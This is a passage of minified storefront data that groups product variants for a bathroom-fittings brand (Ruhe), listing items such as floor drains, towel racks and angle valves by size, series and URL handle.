Inches","handle":"tile-insert-shower-drain-channel-6-x-6-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349402890460,"option_value":"8 x 8 Inches","handle":"tile-insert-shower-drain-channel-8-x-8-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7946364584156,"option_value":"12 x 12 Inches","handle":"tile-insert-shower-drain-channel-12-x-12-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133665,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"SS Geyser Connection Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349498474716,"option_value":"18 Inch","handle":"connection-pipe-ss-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498638556,"option_value":"24 Inch","handle":"connection-pipe-ss-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498310876,"option_value":"30 Inch","handle":"connection-pipe-ss-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498376412,"option_value":"36 Inch","handle":"connection-pipe-ss-36-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155056,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Stainless Steel Soap Dispenser","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955663356124,"option_value":"Drop","handle":"drop-stainless-steel-soap-dispenser-glass-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349367828700,"option_value":"Solar","handle":"solar-stainless-steel-soap-dispenser-glass-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127758,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Super Round Toilet Seat Cover","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463806172,"option_value":"White","handle":"toilet-seat-cover-pvc-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8047001698524,"option_value":"Blue","handle":"round-toilet-seat-cover-blue-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047003959516,"option_value":"Pink","handle":"round-toilet-seat-cover-pink-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130513,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8260262133980,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260268884188,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260273045724,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260275831004,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260281172188,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260288184540,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260294279388,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130505,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel YELLOW GOLD 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349395747036,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349395517660,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349395288284,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394731228,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394501852,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394239708,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349393977564,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126975,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Rack S.S","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349367927004,"option_value":"Square","handle":"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376970972,"option_value":"Stellar ","handle":"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378379996,"option_value":"Moon","handle":"moon-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432185052,"option_value":"Solar","handle":"solar-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433790684,"option_value":"Moon","handle":"drop-stainless-steel-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483696348,"option_value":"Round","handle":"round-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484515548,"option_value":"Feather","handle":"feather-stainless-steel-towel-rack-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126683,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Ring","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349378281692,"option_value":"Moon","handle":"moon-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376119004,"option_value":"Stellar ","handle":"stellar-stainless-steel-napkin-ring-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349433069788,"option_value":"Solar","handle":"solar-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434970332,"option_value":"Drop ","handle":"drop-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484024028,"option_value":"Round","handle":"round-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484810460,"option_value":"Feather","handle":"feather-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508468956,"option_value":"Square","handle":"square-stainless-steel-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126973,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Rod","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349433659612,"option_value":"Drop","handle":"drop-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349431890140,"option_value":"Solar ","handle":"solar-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378052316,"option_value":"Moon","handle":"moon-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376741596,"option_value":"Stellar ","handle":"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485334748,"option_value":"Square","handle":"square-stainless-steel-towel-rod-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484417244,"option_value":"Feather","handle":"feather-stainless-steel-towel-rod-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483598044,"option_value":"Round","handle":"round-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155070,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tumbler Cum Toothbrush Holder","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7697749377244,"option_value":"3 in 1 ","handle":"abs-3-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508600028,"option_value":"4 in 1 ","handle":"abs-4-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502800092,"option_value":"5 in 1 ","handle":"abs-5-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126689,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tumbler Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376610524,"option_value":"Stellar","handle":"stellar-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377888476,"option_value":"Moon","handle":"moon-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349431660764,"option_value":"Solar","handle":"solar-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433495772,"option_value":"Drop","handle":"drop-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483335900,"option_value":"Round","handle":"round-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484351708,"option_value":"Feather","handle":"feather-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485203676,"option_value":"Square ","handle":"square-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133675,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Urinal Spreader","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349482451164,"option_value":"Urinal Spreader","handle":"urinal-spreader","published":true,"swatch_src":null,"swatch_value":null},{"id":8349482090716,"option_value":"Urinal Spreader (with Hex)","handle":"urinal-spreader-with-hex-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131428,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Venus Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955637305564,"option_value":"5x5 Inch","handle":"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955641368796,"option_value":"6x6 Inch","handle":"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955645169884,"option_value":"6x6 Inch with Hole ","handle":"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131426,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Venus Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955551813852,"option_value":"5x5 Inch","handle":"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349363568860,"option_value":"6x6 Inch","handle":"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955561906396,"option_value":"6x6 Inch with Hole","handle":"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126735,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541302492,"option_value":"5x5 Inch","handle":"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541269724,"option_value":"6x6 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127756,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349462167772,"option_value":"5x5 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461872860,"option_value":"6x6 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126733,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368123612,"option_value":"5x5 Inch","handle":"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7952559014108,"option_value":"6x6 Inch","handle":"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127754,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Floor Drain with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463675100,"option_value":"5x5 Inch","handle":"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461709020,"option_value":"6x6 Inch","handle":"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132287,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349453943004,"option_value":"5x5 Inch","handle":"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132107,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Round with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539401948,"option_value":"5x5 Inch","handle":"vertical-round-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133772,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Wash Basin Bracket","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7975180763356,"option_value":"10 Inch","handle":"straight-wash-basin-braket-10-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016612851932,"option_value":"12 Inch","handle":"straight-wash-basin-bracket-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016613671132,"option_value":"15 Inch","handle":"straight-wash-basin-bracket-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016614097116,"option_value":"18 Inch","handle":"straight-wash-basin-bracket-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]}],window.starapps_data.product_groups_chart={"small-round-abs-corner-shelf-tray-by-ruhe®":[0],"big-round-abs-corner-shelf-tray-set-of-3-by-ruhe":[0],"round-abs-double-soap-dish-by-ruhe®":[1],"square-abs-double-soap-dish-by-ruhe®":[1],"round-abs-liquid-soap-dispenser-by-ruhe®":[2],"square-abs-liquid-soap-dispenser-by-ruhe®":[2],"round-abs-shelf-tray-by-ruhe®":[3],"square-abs-shelf-tray-by-ruhe®":[3],"abs-multi-shelf-tray-5-x-16-inches-by-ruhe-®":[3],"round-abs-soap-dish-by-ruhe®":[4],"square-abs-soap-dish-by-ruhe®":[4],"round-abs-towel-ring-by-ruhe®":[5],"square-abs-towel-ring-by-ruhe®":[5],"round-abs-towel-rod-21-inches-by-ruhe":[6],"square-abs-towel-rod-21-inches-by-ruhe":[6],"air-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade":[7],"air-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade":[7],"air-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade":[7],"air-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade":[7],"air-floor-drain-square-5-x-5-inches-with-lock-and-cockroach-trap":[8],"air-floor-drain-square-5-x-5-inches-with-lock-hole-and-cockroach-trap":[8],"air-floor-drain-square-6-x-6-inches-with-lock-and-cockroach-trap":[8],"air-floor-drain-square-6-x-6-inches-with-lock-hole-and-cockroach-trap":[8],"air-flat-cut-floor-drain-with-hinge-cockroach-trap":[9],"air-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade":[9],"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade":[9],"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade":[9],"air-flat-cut-floor-drain-with-lock-cockroach-trap":[10],"air-floor-drain-square-flat-cut-5-x-5-inches-with-lock-hole-and-cockroach-trap":[10],"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-and-cockroach-trap":[10],"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-hole-and-cockroach-trap":[10],"orion-angle-valve":[11],"vega-angle-valve-by-ruhe":[11],"castor-angle-valve":[11],"ursa-angle-valve":[11],"lyra-angle-valve":[11],"leo-angle-valve":[11],"ball-cock-ptmt-15mm":[12],"ball-cock-ptmt-20mm-by-ruhe":[12],"ball-cock-ptmt-25mm":[12],"bottle-trap-stainless-steel-pipe-5-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-7-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-12-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-15-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-18-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-24-inches-by-ruhe":[13],"brass-ball-valve-1-inch-by-ruhe":[14],"brass-ball-valve-inch-by-ruhe":[14],"brass-ball-valve":[14],"grab-bar-10-inches":[15],"grab-bar-16":[15],"grab-bar-24-inches":[15],"grab-bar-concealed-10-inches-by-ruhe":[16],"grab-bar-concealed-16-inches-by-ruhe®":[16],"grab-bar-concealed-24-inches":[16],"brass-nozzle-male":[17],"brass-nozzle-female-pack-of-4-by-ruhe":[17],"cartridge-for-5-way-diverter-pack-of-2-by-ruhe":[18],"brass-ceramic-disc-cartridge-quarter-turn-by-ruhe":[18],"2-inlet-cartridge-40mm":[18],"brass-ceramic-disc-quarter-turn-cartridge-pack-of-4-by-ruhe":[18],"concealed-brass-ceramic-disc-cartridge-quarter-turn-pack-of-4":[18],"brass-ceramic-disc-cartridge-quarter-turn":[18],"telephonic-mixer-centre-handle-cartridge":[18],"single-lever-cartridge-35mm":[18],"hi-flow-2-inlet-cartridge-46mm":[18],"2-inlet-cartridge-40mm-by-ruhe®":[18],"check-square-flat-cut-floor-drain":[19],"check-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[19],"check-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[19],"check-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[19],"classic-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[20],"classic-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[20],"classic-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[20],"classic-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[20],"classic-neon-flat-cut-floor-drain":[21],"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[21],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[21],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[21],"classic-neon-flat-cut-floor-drain-with-hinge":[22],"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[22],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[22],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[22],"classic-neon-square-floor-drain-5-x-5-inches-by-ruhe":[23],"classic-neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[23],"classic-neon-square-floor-drain-6-x-6-inches-by-ruhe":[23],"classic-neon-square-floor-drain-6-x-6-inches-with-hole":[23],"classic-round-304-grade-floor-drain-with-collar-cockroach-trap-5-inches-by-ruhe":[24],"classic-round-304-grade-floor-drain-with-collar-hole-cockroach-trap-5-inches-by-ruhe":[24],"classic-round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe":[25],"classic-round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe":[25],"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe":[26],"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe-1":[26],"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe-1":[27],"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe":[27],"classic-round-jali-floor-drain":[28],"classic-round-floor-drain-4-inches-by-ruhe":[28],"classic-round-jali-floor-drain-4-inches-with-hole-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-with-hole-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[29],"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[29],"classic-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe":[30],"classic-floor-drain-square-5-x-5-inches-with-hole-and-cockroach-trap":[30],"classic-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[30],"classic-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[30],"classic-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[31],"classic-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade":[31],"classic-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[31],"classic-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade":[31],"classic-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[32],"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe":[33],"diamond-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[34],"diamond-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[34],"diamond-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[34],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[35],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[35],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[35],"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[36,274],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[36,274],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[36],"diamond-floor-drain-square-flat-cut-by-ruhe":[37],"diamond-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[37],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[37],"diamond-square-flat-cut-floor-drain":[38],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[38],"stainless-steel-floor-drain-304-grade-e